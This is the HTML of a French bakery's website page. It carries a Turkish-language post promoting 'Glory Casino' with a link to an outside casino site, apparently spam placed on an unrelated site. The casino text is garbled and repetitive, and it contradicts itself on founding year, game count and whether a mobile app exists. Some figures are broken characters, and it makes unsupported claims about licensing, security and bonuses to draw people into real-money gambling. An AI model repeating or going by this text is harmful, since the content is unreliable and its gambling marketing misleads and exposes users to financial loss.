												<a href="mailto:">commander à Gand</a>
											</div>
										</div>
																			</div>
									<div class="col-12 p-0">
										<p class="text-news-letter text-left">Pour être averti de nos prochains lieux de livraison, laissez-nous vos coordonnées email et code postal : </p>
									</div>
									<form class="col-12 p-0 text-left"> 
										<div class="form-group">
											<label>Adresse email*</label>
											<input type="email" class="form-control email-commander" placeholder="Votre e-mail">
										</div>
										<p class="d-none entry-mail">Entrez votre email</p>

										<div class="form-group">
											<label>Code postal</label>
											<input type="text" class="form-control postal-commader"  placeholder="Code postal">
										</div>
										<div class="form-check">
											<input type="checkbox" class="form-check-input check-ok terms" name="terms">
											<label class="form-check-label" >
											Je suis d&#039;accord avec les modalités de protection des données à caractère personnel 
												<a href="https://www.chambelland.com/mentions-legales/" target="_blank">Consulter les mentions légales</a>
										
											</label>
										</div>
										<p class="d-none confirm-chek">Veuillez accepter les termes et conditions</p>
											<button type="submit" class="btn btn-news-commander" name="submit">Envoyer</button>
											<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.0/jquery.min.js"></script>

											<p class="d-none accept">je suis d’accord</p>
											<p class="d-none invalid-mail-commander">Vous êtes déjà inscrit</p>
											<p class="d-none valid-mail-commander">inscription a été effectué avec succès</p>
									</form>

								</div>	
							</div>

						</div>
					</div>
				</div>
							</div>

			<!-- TOP MENU START -->
			
				<div class="header">
					<input class="menu-btn" type="checkbox" id="menu-btn" />
					<label class="menu-icon" for="menu-btn">
						<span class="navicon"></span>
					</label>
					<div class="menu" >
							<div class="logo_footer_menu"><a href="https://www.chambelland.com/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></div>
							<div class="menu-header-menu-container"><ul id="menu-header-menu" class="header_menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.chambelland.com/le-pain-chambelland/">Le pain chambelland</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.chambelland.com/patisserie/">La pâtisserie</a>
<ul class="sub-menu">
	<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://www.chambelland.com/gateau-de-fete/">gâteaux de fêtes</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.chambelland.com/lepicerie/">L’épicerie</a>
<ul class="sub-menu">
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.chambelland.com/nos-recettes/">nos recettes</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.chambelland.com/notre-histoire/">Notre histoire</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.chambelland.com/les-boutiques/">Les boutiques</a>
<ul class="sub-menu">
	<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="https://www.chambelland.com/offre-dejeuner/">Offre déjeuner</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.chambelland.com/les-revendeurs/">Les revendeurs</a></li>
</ul></div>							<div class="bloc_sociaux_header">
								<ul>
																			<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
										<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="fab fa-instagram"></i></a></li>
										<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="fab fa-youtube"></i></a></li>
																		</ul>
							</div>
					</div>	
				</div>
		</div>
	</div>



</div><!-- #wrapper-navbar end -->

<div class="wrapper" id="single-wrapper">

    <div class="container" id="content" tabindex="-1">

        <div class="row-fluid">

            <!-- Do the left sidebar check -->
                        <main class="site-main" id="main">

                
                    <article class="post-8886 post type-post status-publish format-standard hentry category-casino" id="post-8886">
    <div class="singl_article">
        <div class="row">
            <div class="slider_interne">
                            </div>
        </div><!-- end row slider -->  

        <div class="row">                 
            <div class="page_title">
                <h1>
                    Kumar Oynamak Için En Iyi Yerdi                </h1>
            </div>
        </div><!-- end row title --> 
     </div>         
    <div class="entry-content">
        <div class="row">
            <p>Kumar Oynamak Için En Iyi Yerdir</p>
<h1>Online Casino Games Play Now And Win Big</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mobil Oyun 📱</a></li>
<li><a href="#toc-1">Türkiye’de Online Glory Casino</a></li>
<li><a href="#toc-2">Glory Casino Kaydı 📝</a></li>
<li><a href="#toc-3">Güvenlik Önlemleri ⚔️</a></li>
<li><a href="#toc-4">Glory Casino Çevrimiçi Slotlar</a></li>
<li><a href="#toc-5">Glory&rsquo;de Canlı Casino 🎲</a></li>
<li><a href="#toc-6">Glory Casino Neden Gadget’ınıza Indirmeye Değer?</a></li>
<li><a href="#toc-7">Glory Casino&rsquo;de Spor Bahisleri ⚽️</a></li>
<li><a href="#toc-8">Glory Casino&rsquo;de Oyun Seçimi 🎰</a></li>
<li><a href="#toc-9">Glory Casino Web Sitesinde Gezinme 💻</a></li>
<li><a href="#toc-10">Casino Oyun Sağlayıcıları 📌</a></li>
<li><a href="#toc-11">Para Çekme Yöntemleri Ve Zaman Çerçevesi 💸</a></li>
<li><a href="#toc-12">Glory Casino</a></li>
<li><a href="#toc-13">Glory Casino Web Sitesi</a></li>
<li><a href="#toc-14">Glory Casino Mobil Uygulamasını İndirin</a></li>
<li><a href="#toc-15">Popüler Slotlar Glory Casino</a></li>
<li><a href="#toc-16">Ödeme Seçenekleri 💸</a></li>
<li><a href="#toc-17">Çoğu Oyuncu Aşağıdaki Popüler Slotları Seçer:</a></li>
<li><a href="#toc-18">Glory Casino Resmi Web Sitesi 🎰</a></li>
<li><a href="#toc-19">Glory Casino: Zengin Oyun Portföyü</a></li>
<li><a href="#toc-20">Glory Casino Aviator Oyunu Sunuyor</a></li>
<li><a href="#toc-21">Tasarım Ve Arayüz: Glory Casino Platformu</a></li>
<li><a href="#toc-22">Artıları Glory Casino</a></li>
<li><a href="#toc-23">Glory Casino Hoşgeldin Bonusu</a></li>
<li><a href="#toc-24">Yeni Kumarhane: Baba Kumarhanesi</a></li>
<li><a href="#toc-25">Glory Casino — İyi Ve Kötü Tarafları</a></li>
<li><a href="#toc-26">Glory Casino&rsquo;de Oyun Seçimi 🎰</a></li>
<li><a href="#toc-27">Güvenlik Önlemleri ⚔️</a></li>
<li><a href="#toc-29">Glory Casino Neden Gadget’ınıza Indirmeye Değer?</a></li>
<li><a href="#toc-30">Tasarım Ve Arayüz: Glory Casino Platformu</a></li>
</ul>
</div>
<p>Curaçao hükümeti tarafından yapılan lisanslama ve düzenleme, kumarhaneye bir güven ve güvenilirlik katmanı katıyor. Bugüne kadar Glory Casino&rsquo;de sunulan oyunların bütünlüğünü sorgulayan herhangi bir rapor bulunmuyor. Bu sertifika, dürüstlük standartlarının en üst düzeyde denetlendiğini ve paylaşılan tüm verilerin en yeni şifreleme yazılımıyla korunduğunu ifade etmektedir. Kaydırıcının altında, oyun seçiminin bir önizlemesi sayfanın alt kısmına kadar uzanır; burada ziyaretçiler mevzuatla ilgili bilgileri ve farklı web sitesi bölümlerine giden bağlantıları bulabilirler. Ödeme yöntemleri arasında BKash, Rocket, Nagad, NetBanking, UPI, Skrill, EcoPayz, kripto para birimleri ve kredi kartları yer alıyor. Rekabet avantajına sahip oyuncular için, Glory Casino&rsquo;nin Canlı Krupiye Oyunları, profesyonel krupiyerlere ve diğer oyunculara karşı rekabet etmeyi içerdiğinden özellikle cazip olacaktır.</p>
<ul>
<li>Türkiye’deki heyecan arayanların artık hem eğlenmek hem de para kazanmak için dışarı çıkmalarına gerek yok.</li>
<li>İki faktörlü kimlik doğrulama prosedürünü kullanarak hem kişisel verilerin hem de finansal hesapların güvenliğini sağlayarak daha yüksek düzeyde koruma elde ederler.</li>
<li>Glory Casino&rsquo;nin güvenlik hizmeti 7/24 hizmet vermekte olup, yasa dışı faaliyetleri her an engellemeye hazırdır.</li>
<li>Bu demo modunda slotların tüm temel özellikleri ve parametreleri değişmeden kalır.</li>
</ul>
<p>Dünyanın online oyun arenasında öne çıkan bir oyuncu olarak ortaya çıkan, Glory Casino her beceri seviyesindeki oyunculara hitap ediyor. 2018 yılında kurulan web sitesi, gezinme kolaylığı ve kullanıcı dostu bir deneyim için tasarlandı ve çok çeşitli büyüleyici slotlar ve diğer oyunlar içeriyor. Slotlar, masa oyunları, kart oyunları ve canlı krupiyeler dahil olmak üzere 500’den fazla oyun arasından seçim yapabilirsiniz.</p>
<h2 id="toc-0">Mobil Oyun 📱</h2>
<p>Glory Casino Online Türkiye’de, Türk oyuncular için en popüler online casino platformlarından biridir. Site, geniş bir oyun yelpazesi sunan çeşitli slot makineleri, masa oyunları, video poker ve canlı casino oyunları gibi birçok farklı oyun seçeneği sunar. Ayrıca, kullanıcı dostu bir arayüze sahiptir ve tasarımı profesyonel ve modern bir görünüme sahiptir <a href="https://glorycasino-nedir.com/">glory casino bonus</a>.</p>
<ul>
<li>Green Valley Games (GVG), sadece SkillOnNet platformunu kullanan casinolarla çalışan bir oyun sağlayıcısıdır.</li>
<li>Glory Casino&rsquo;nin özel bir mobil uygulaması olmasa da kullanıcılarının mobil cihazlarında oyun deneyiminin keyfini çıkarabilmesini sağlamıştır.</li>
<li>Android uygulaması neredeyse tüm modern cihazlarda çalışır, ancak Google Play’de listelenemez ve yalnızca resmi web sitesinden indirilebilir.</li>
<li>Glory Casino, kusursuz bir mobil oyun deneyimi sunmak için çaba sarf eden yeni bir online casino’dur.</li>
<li>Sol üst köşedeki menüye tıkladığınızda, oyunlar, ödülleriniz ve destek merkezi arasında gezinebilirsiniz.</li>
</ul>
<p>Glory Casino web sitesi, bölgedeki oyuncular için daha erişilebilir olması amacıyla birkaç farklı dile çevrilmiştir. Curacao lisansı ile yasal olarak faaliyet gösteren Glory Casino’nun güvenilirliği de dikkate değerdir. Ana sayfaya geldiklerinde ziyaretçiler, üst kısımda kumarhanenin tekliflerini gösteren bir kaydırıcıyla karşılanır.</p>
<h3 id="toc-1">Türkiye’de Online Glory Casino</h3>
<p>Site, Türkiye’de oynayan oyunculara en güncel bankacılık yöntemlerini de sunar ve güvenli ve güvenilir para yatırma ve çekme seçenekleri sunar. Glory Casino Online Türkiye’de, her türlü oyuncuya uygun olarak tasarlanmış ve mükemmel bir oyun deneyimi sunmak için tüm hizmetlerini sunar. Glory Casino, kullanıcılarının beklentilerini karşılamaya çalışan bir platform olarak, hem iyi hem de kötü tarafları bulunan bir casino olarak kabul edilir.</p>
<ul>
<li>💸 Parasal limitlerle ilgili ek bilgiyi resmi casino web sitesinde bulabilirsiniz.</li>
<li>Kasiyomuz, dünya genelinden oyuncuları çeken yüksek hizmet kalitesi ve lüks atmosferiyle tanınmaktadır.</li>
<li>Ancak herhangi bir online oyun gibi, Aviator oyununun da bir hilesi yoktur.</li>
<li>Ek olarak, kullanıcı arayüzünün birden fazla dilde mevcut olması, Glory Casino&rsquo;yi dünya çapındaki oyuncular için ideal bir seçim haline getiriyor.</li>
</ul>
<p>⚠️Ayrıca casinodan e-postayla gönderilen bağlantıya tıklayarak kayıt sırasında verilen e-posta adresini onaylamanızı da  öneririz. Çevrim şartlarını yerine getirdiğinizde bonus otomatik olarak ana hesabınıza aktarılacaktır. Yeni başlayanlar için, bir dereceye kadar keyfini çıkarın Para yatırma işleminize 125% bonus artı 250 bedava dönüş. ⚡️ Glory Casino&rsquo;nin öne çıkan özelliklerinden biri de büyük ilgi toplayan cazip hoşgeldin bonusu paketidir.</p>
<h3 id="toc-2">Glory Casino Kaydı 📝</h3>
<p>Türkiye’deki heyecan arayanların artık hem eğlenmek hem de para kazanmak için dışarı çıkmalarına gerek yok. Bu oyun platformu 2021 yılında faaliyete geçti ve kısa sürede çevrimiçi kumarhane alanında kendini kanıtladı. Site, özellikle Orta Asya ve Rusya’daki kumarhane tutkunlarına yöneliyor ve bu bölgelerin yerel para birimlerinde işlem yapma imkanı sunan popüler ödeme sistemlerini içeriyor.</p>
<ul>
<li>Ayrıca, kullanıcı dostu bir arayüze sahiptir ve tasarımı profesyonel ve modern bir görünüme sahiptir.</li>
<li>⚠️Ayrıca casinodan e-postayla gönderilen bağlantıya tıklayarak kayıt sırasında verilen e-posta adresini onaylamanızı da öneririz.</li>
<li>Book of Dead ve Bonanza gibi üst düzey oyunların yanı sıra diğer platformlarda nadir bulunan en yeni slot makineleri de dahil olmak üzere slot makineleri yelpazesi özellikle dikkat çekicidir.</li>
<li>😎 Bu önde gelen oyun sağlayıcılarla olan ortaklığımız, oyuncuların Glory Casino&rsquo;de tercihlerine göre tasarlanmış oyunlar bulacağını ve unutulmaz bir oyunun keyfini çıkaracağını bize garanti ediyor.</li>
<li>Bugüne kadar Glory Casino&rsquo;de sunulan oyunların bütünlüğünü sorgulayan herhangi bir rapor bulunmuyor.</li>
</ul>
<p>Web tasarımcıları, her beceri seviyesinden insan için farklı, eğlenceli ve erişilebilir bir kumarhane oluşturmak için çok zaman ve çaba harcadılar. Ancak herhangi bir online oyun gibi, Aviator oyununun da bir hilesi yoktur. Eğer internet üzerinde birileri size Aviator oyunu için hileler sunduğunu söylerse, size yalan söylüyorlardır ve para karşılığında size yanıltıcı bilgiler sunabilirler. Bu nedenle, hiç kimseye bu tür bir hizmet için para ödemeyin veya kişisel bilgilerinizi paylaşmayın. Şifrenizi unutursanız, oturum açma penceresinde belirtilen düğmeye tıklayın.</p>
<h2 id="toc-3">Güvenlik Önlemleri ⚔️</h2>
<p>E-postanızı girdikten sonra gelen kutunuzu kontrol edin ve yeniden erişim kazanmak ve casino oyunları oynamaya devam etmek için e-postada verilen talimatları izleyin. 🏀 Bu sanal spor oyunlarının sağlayıcıları, her ikisi de yüksek kaliteli sanal spor teklifleriyle sektörde tanınmış ve saygı duyulan Betradar ve GoldenRace&rsquo;tir. Bununla birlikte, canlı casinoların dikkate değer bir dezavantajı, ücretsiz demoların bulunmamasıdır; bu, oyunların yalnızca gerçek para. Glory Casino bu konuda dikkat çekici bir şekilde öne çıkıyor ve rakiplerine göre birçok avantaj sunuyor. Ayrıca kumarhane, kişisel ve finansal bilgileri korumak için şifreleme ve iki faktörlü kimlik doğrulama kullanarak oyuncularının güvenliğini ciddiye alır.</p>
<p>Bu demo modunda slotların tüm temel özellikleri ve parametreleri değişmeden kalır. Glory Casino, oyunları adlarına veya sağlayıcılarına göre bulmanızı sağlayan bir arama işlevi içerir. 😎 Bu önde gelen oyun sağlayıcılarla olan ortaklığımız, oyuncuların Glory Casino&rsquo;de tercihlerine göre tasarlanmış oyunlar bulacağını ve unutulmaz bir oyunun keyfini çıkaracağını bize garanti ediyor. Oturum açma, unutulan şifreler veya başarısız işlemlerle ilgili herhangi bir sorunla karşılaşırsanız lütfen hemen destek müşterileriyle iletişime geçin. Teknik zorlukların yol açabileceği rahatsızlığın farkındayız ve Glory, her türlü sorunu mümkün olan en kısa sürede çözmeye kararlıdır.</p>
<h2 id="toc-4">Glory Casino Çevrimiçi Slotlar</h2>
<p>Artıları arasında, geniş bir oyun seçeneği sunması, kullanıcı dostu arayüzü, güncel bankacılık yöntemleri ve güvenli para yatırma ve çekme seçenekleri bulunur. Eksileri ise müşteri desteği hizmetlerinin zaman zaman yetersiz kalması, bonusların belirli koşullar altında sunulması ve bazı oyunların yavaş çalışması gibi durumlar olabilir. Glory Casino, slotlar, canlı krupiyer oyunları ve spor bahis seçenekleri dahil olmak üzere geniş bir oyun yelpazesi sunar. Mobil cihazlar için optimize edilmiş web sitesi, özel bir mobil uygulama olmamasına rağmen hareket halindeki oyuncular için sorunsuz bir oyun deneyimi sağlar.</p>
<ul>
<li>Oyuncuların bilinçli kararlar almasına yardımcı olmak için skorlara ve oyun istatistiklerine ilişkin gerçek zamanlı güncellemeler de sağlanıyor.</li>
<li>Eğlenceli ve çeşitli olan Glory Casino’daki slot makineleri, yeni bir favori seçmeyi kolaylaştırmaktadır.</li>
<li>Logoyu, menüyü, oyun kütüphanesi bağlantılarını, kayıt ve oturum açma düğmelerini içeren başlık düzenli bir şekilde düzenlenmiştir ve kullanımı kolaydır.</li>
<li>Mevcut sanal sporlar arasında futbol, tenis, beyzbol, at yarışı, basketbol ve diğerleri yer alır.</li>
</ul>
<p>Kasiyomuz, dünya genelinden oyuncuları çeken yüksek hizmet kalitesi ve lüks atmosferiyle tanınmaktadır. Green Valley Games (GVG), sadece SkillOnNet platformunu kullanan casinolarla çalışan bir oyun sağlayıcısıdır. Bu nedenle, burada sunulan slot oyunları, diğer birçok çevrimiçi casinoda bulamayacağınız belirli bir avantaja sahiptir. Canlı mor, turkuaz ve beyaz renk düzeni, tüm beceri seviyelerindeki oyuncuların beğenisini kazanacak.</p>
<h3 id="toc-5">Glory&rsquo;de Canlı Casino 🎲</h3>
<p>Glory Casino’daki slot oyunlarının RTP’si oldukça etkileyicidir ve genellikle � ile � arasında değişir. Eğlenceli ve çeşitli olan Glory Casino’daki slot makineleri, yeni bir favori seçmeyi kolaylaştırmaktadır. Ayrıca slot oyunlarında ücretsiz çevirme içeren birçok bonus bulabilirsiniz. Glory Casino’nun slot oyunları kategorisi, endüstri devi Microgaming’in 100’den fazla oyununu içermektedir. En popüler Mega Moolah ile başlayarak Mermaid Millions ve Hitman gibi oyunlara doğru ilerleyebilirsiniz. IOS uygulamasını kullanmak için iOS 8 veya daha yüksek bir sürümü kullanmanız gerekiyor.</p>
<ul>
<li>Canlı mor, turkuaz ve beyaz renk düzeni, tüm beceri seviyelerindeki oyuncuların beğenisini kazanacak.</li>
<li>Glory Casino, slotlar, canlı krupiyer oyunları ve spor bahis seçenekleri dahil olmak üzere geniş bir oyun yelpazesi sunar.</li>
<li>Ana sayfaya geldiklerinde ziyaretçiler, üst kısımda kumarhanenin tekliflerini gösteren bir kaydırıcıyla karşılanır.</li>
<li>Kullanıcı hesabının hacklenmesi riski neredeyse tamamen ortadan kaldırılmıştır.</li>
<li>Yeni başlayanlar için, bir dereceye kadar keyfini çıkarın Para yatırma işleminize 125% bonus artı 250 bedava dönüş.</li>
<li>Eksileri ise müşteri desteği hizmetlerinin zaman zaman yetersiz kalması, bonusların belirli koşullar altında sunulması ve bazı oyunların yavaş çalışması gibi durumlar olabilir.</li>
</ul>
<p>Banka havaleleri ve kredi/banka kartları yoluyla yapılan para çekme işlemleri genellikle biraz daha uzun sürer; genellikle 3-5 iş günü sürer. Bu arada, kripto para birimindeki para çekme işlemleri genellikle birkaç saat içinde tamamlanır. Glory Casino&rsquo;ye para yatırmak hızlı ve kolay olacak şekilde tasarlanmıştır. Hafif bir gecikmenin olabileceği (genellikle 24 saatten fazla olmayan) tek istisna, para yatırma işlemlerinin kredi kartı, NetBanking veya UPI kullanılarak yapılmasıdır.</p>
<h3 id="toc-6">Glory Casino Neden Gadget’ınıza Indirmeye Değer?</h3>
<p>Yalnızca SLOTS kategorisinde oynanan bahisler, x50 olan bahis şartına katkıda bulunacaktır. Bahisler ana hesabınızdan yapılacak olup, bonus aktifken yaptığınız para yatırma işlemleri de bahis şartına katkıda bulunacaktır. Glory Casino’nun iOS ve Android uygulamalarını Glory Casino web sitesinden veya App Store’dan ücretsiz olarak indirebilirsiniz. Bu, her türlü ihtilaflı durumun kumar endüstrisini düzenleyen katı mevzuata göre ele alınacağını garanti eder. Glory Casino&rsquo;nin güvenlik hizmeti 7/24 hizmet vermekte olup, yasa dışı faaliyetleri her an engellemeye hazırdır.</p>
<p>Glory Casino’nun en popüler oyunlarından biri olan Aviator, herkesin beğenisini kazanacak ve iyi kazançlar elde etmenizi sağlayacak bir oyundur. Sadece Glory Casino resmi sitesine giriş yaparak Aviator slot oyununa katılabilirsiniz. Canlı krupiyeli oyunların tutkunları, bu sağlayıcıların sunduğu 80&rsquo;den fazla premium oyunun seçimini takdir edeceklerdir. Ürün yelpazesinde Avrupa Ruleti, Blackjack (ünlü Infinite Blackjack dahil), Sic Bo, Baccarat, Andar Bahar ve diğer popüler canlı oyunların çeşitli versiyonları yer almaktadır. Mobil sitede herhangi bir sınırlama yoktur ve normal web sitesinde bulunan oyunların tamamını oynayabilirsiniz.</p>
<h2 id="toc-7">Glory Casino&rsquo;de Spor Bahisleri ⚽️</h2>
<p>Ancak, tüm kumar türlerinde olduğu gibi, oyuncuları sorumlu bir şekilde kumar oynamaya ve ilgili risklerin farkında olmaya teşvik ediyoruz. Glory Casino yalnızca casino oyunlarında başarılı olmakla kalmıyor; aynı zamanda çeşitli spor tutkunlarına hitap eden kapsamlı bir spor bahis bölümü de sunmaktadır. Glory Casino, 4.000&rsquo;den fazla oyundan oluşan şaşırtıcı bir diziye gururla ev sahipliği yapıyor. Book of Dead ve Bonanza gibi üst düzey oyunların yanı sıra diğer platformlarda nadir bulunan en yeni slot makineleri de dahil olmak üzere slot makineleri yelpazesi özellikle dikkat çekicidir.</p>
<p>Logoyu, menüyü, oyun kütüphanesi bağlantılarını, kayıt ve oturum açma düğmelerini içeren başlık düzenli bir şekilde düzenlenmiştir ve kullanımı kolaydır. Kumarhaneye ilk kez girdiğinizde, çekici, eğlenceli ve kullanımı kolay olduğunu fark edeceksiniz. Bunlar arasında en önemli olanlar, bazı oyunların yavaş çalışması, müşteri desteğinin zaman zaman yetersiz kalması ve bazı ödeme yöntemlerinin kullanımının sınırlı olmasıdır. Ayrıca, bazı oyuncular platformun tasarımının daha iyi olmasını isteyebilir. Ancak, bu eksiklikler platformun genel performansını ve kullanıcı deneyimini önemli ölçüde etkilemez ve Glory Casino’nun hala popüler bir seçenek olarak kalmasına neden olur. Kayıt işleminin basitliği, deneyimsiz ziyaretçilerin bile Glory Casino web sitesine kaydolmasını ve birinci sınıf online casino hizmetlerinin ve slot oyunlarının keyfini çıkarmasını kolaylaştırır.</p>
<h3 id="toc-8">Glory Casino&rsquo;de Oyun Seçimi 🎰</h3>
<p>Sol üst köşedeki menüye tıkladığınızda, oyunlar, ödülleriniz ve destek merkezi arasında gezinebilirsiniz. Mobil sitede bulunan müşteri hizmetleri, Glory Casino’nun sunduğu tüm hizmetler gibi kullanıcı dostu ve erişilebilirdir. Eğer bu incelemeyi cep telefonunuzdan okuyorsanız, muhtemelen online casino oyunlarını mobil cihazınızda oynama imkanınızın olduğunu merak ediyorsunuzdur. Glory Casino, kusursuz bir mobil oyun deneyimi sunmak için çaba sarf eden yeni bir online casino’dur. Aviator oyunu, Türkiye’deki en sevilen ve popüler şans slot oyunlarından biridir ve � RTP (Return to Player) oranı ile oldukça kazançlıdır.</p>
<ul>
<li>Glory Casino, 4.000&rsquo;den fazla oyundan oluşan şaşırtıcı bir diziye gururla ev sahipliği yapıyor.</li>
<li>Glory Casino web sitesi, bölgedeki oyuncular için daha erişilebilir olması amacıyla birkaç farklı dile çevrilmiştir.</li>
<li>Ayrıca kumarhane, kişisel ve finansal bilgileri korumak için şifreleme ve iki faktörlü kimlik doğrulama kullanarak oyuncularının güvenliğini ciddiye alır.</li>
</ul>
<p>Şirket, özel yazılım platformumuz aracılığıyla güvenliğe öncelik vermektedir. Bu yazılım kritik bilgileri şifreler ve veritabanlarına yetkisiz erişimi kısıtlar. Kullanıcı hesabının hacklenmesi riski neredeyse tamamen ortadan kaldırılmıştır. İki faktörlü kimlik doğrulama prosedürünü kullanarak hem kişisel verilerin hem de finansal hesapların güvenliğini sağlayarak daha yüksek düzeyde koruma elde ederler. Glory Casino&rsquo;nin özel bir mobil uygulaması olmasa da kullanıcılarının mobil cihazlarında oyun deneyiminin keyfini çıkarabilmesini sağlamıştır. ⚽️ Bu geniş bahis türleri yelpazesi, oyunculara tercihlerine ve oyun analizlerine göre bahislerini strateji oluşturma ve optimize etme esnekliği sağlar.</p>
<h2 id="toc-9">Glory Casino Web Sitesinde Gezinme 💻</h2>
<p>Diğer tüm işlemlerin anında işlendiğinden ve para yatırma işlemlerinden herhangi bir ek ücret alınmadığından emin olabilirsiniz. Bu çeşitli seçim, yalnızca en çok aranan slotlara girme şansı vermekle kalmıyor, aynı zamanda daha az bilinen, niş oyunları da keşfetme şansı sunuyor. Glory Casino, her ziyaretin heyecan verici ve unutulmaz olmasını sağlayan eşsiz oyun olanakları ve özel bonuslar sunar.</p>
<ul>
<li>Kumarhaneye ilk kez girdiğinizde, çekici, eğlenceli ve kullanımı kolay olduğunu fark edeceksiniz.</li>
<li>Bu nedenle, hiç kimseye bu tür bir hizmet için para ödemeyin veya kişisel bilgilerinizi paylaşmayın.</li>
<li>⚡️ Glory Casino&rsquo;nin öne çıkan özelliklerinden biri de büyük ilgi toplayan cazip hoşgeldin bonusu paketidir.</li>
</ul>
<p>Eğer çeşitliliği seviyorsanız, Glory Casino’nun oyun portföyü mükemmel bir seçim olacaktır.</p>
<h3 id="toc-10">Casino Oyun Sağlayıcıları 📌</h3>
<p>Önemli oyun sağlayıcıları arasında Xprograming, Endorphina, Net Game, Gamanza, Microgaming, Tom Horn Gaming, Swintt, KA Gaming, Playson, Quick Spin, VIVO Gaming ve Platipus yer alıyor. NetEnt ayrıca toplu oyunlar sunmakta olup Arabian Nights, Mega Joker ve Twin Spin Deluxe gibi popüler slot oyunlarını da içermektedir. Bu iki iGaming dehasından sonra Willaims Interactive, 60’tan fazla slot oyunu içeren Bruce Lee ve Raging Rhino gibi oyunlarla listede bir sonraki sıraya yerleşmektedir.</p>
<ul>
<li>Bu adımlar tamamlandıktan sonra kayıt işlemi tamamlanır ve oyuncular online kumar kulübünün tüm özelliklerine ve işlevlerine erişebilirler.</li>
<li>Glory Casino bu konuda dikkat çekici bir şekilde öne çıkıyor ve rakiplerine göre birçok avantaj sunuyor.</li>
<li>Bu sertifika, dürüstlük standartlarının en üst düzeyde denetlendiğini ve paylaşılan tüm verilerin en yeni şifreleme yazılımıyla korunduğunu ifade etmektedir.</li>
<li>Eğer internet üzerinde birileri size Aviator oyunu için hileler sunduğunu söylerse, size yalan söylüyorlardır ve para karşılığında size yanıltıcı bilgiler sunabilirler.</li>
<li>Glory Casino Online Türkiye’de, her türlü oyuncuya uygun olarak tasarlanmış ve mükemmel bir oyun deneyimi sunmak için tüm hizmetlerini sunar.</li>
</ul>
<p>Bu adımlar tamamlandıktan sonra kayıt işlemi tamamlanır ve oyuncular online kumar kulübünün tüm özelliklerine ve işlevlerine erişebilirler. Sanal spor bahisleri, spor müsabakalarında bahis heyecanını yaşamak isteyen ancak gerçek hayattaki olayların gerçekleşmesini beklemek istemeyenler için harika bir alternatiftir. 🤑 Canlı krupiyeler, gerçek zamanlı video yayınlarının yapıldığı gerçek stüdyolardan çalışarak fiziksel bir kumarhaneye benzer bir atmosfer yaratır. Ek olarak, kullanıcı arayüzünün birden fazla dilde mevcut olması, Glory Casino&rsquo;yi dünya çapındaki oyuncular için ideal bir seçim haline getiriyor. Glory Casino&rsquo;nin operasyonları, Curacao Kumar Komisyonu&rsquo;ndan #365/JAZ lisansı ana lisansına sahip olan YASHA Limited tarafından yönetilmektedir. Ayrıca kumar şirketi, Kıbrıs&rsquo;ta kayıtlı Bettor IO NV&rsquo;nin bir yan kuruluşudur.</p>
<h2 id="toc-11">Para Çekme Yöntemleri Ve Zaman Çerçevesi 💸</h2>
<p>Oyuncuların bilinçli kararlar almasına yardımcı olmak için skorlara ve oyun istatistiklerine ilişkin gerçek zamanlı güncellemeler de sağlanıyor. Casino, spor dallarının yanı sıra oyuncuların seçebileceği çeşitli bahis türleri de sunmaktadır. Bunlar arasında Kazanan 3&rsquo;lü, Sonraki Gol, Toplam, Handikap, Çifte Şans, Ev Sahibi Toplamı, Deplasman Toplamı, Her İki Takımda Gol Atacak ve Maç Kazananı yer alır. Mobil kullanıcılar, Glory Casino’nun mobil flash sitesi veya Glory Casino uygulaması aracılığıyla oyun oynama seçeneğine sahiptirler. Özel fırsatların yer aldığı bir kaydırıcı, oyun türlerinin yer aldığı bir menü ve aşağıdaki küçük resimde birkaç oyun bulunur. 💸 Parasal limitlerle ilgili ek bilgiyi resmi casino web sitesinde bulabilirsiniz.</p>
<ul>
<li>Mobil sitede bulunan müşteri hizmetleri, Glory Casino’nun sunduğu tüm hizmetler gibi kullanıcı dostu ve erişilebilirdir.</li>
<li>🏀 Bu sanal spor oyunlarının sağlayıcıları, her ikisi de yüksek kaliteli sanal spor teklifleriyle sektörde tanınmış ve saygı duyulan Betradar ve GoldenRace&rsquo;tir.</li>
<li>Bu bölüm, kumarhanenin diğer bölümlerine kıyasla daha az teklife sahip olsa da, bahis meraklıları için hala çok çeşitli sanal sporlar sunmaktadır.</li>
<li>Neteller, Paypal ve Skrill gibi e-cüzdanlarda para çekme işlemleri genellikle 24 saat içinde gerçekleştirilir.</li>
<li>Glory Casino, her ziyaretin heyecan verici ve unutulmaz olmasını sağlayan eşsiz oyun olanakları ve özel bonuslar sunar.</li>
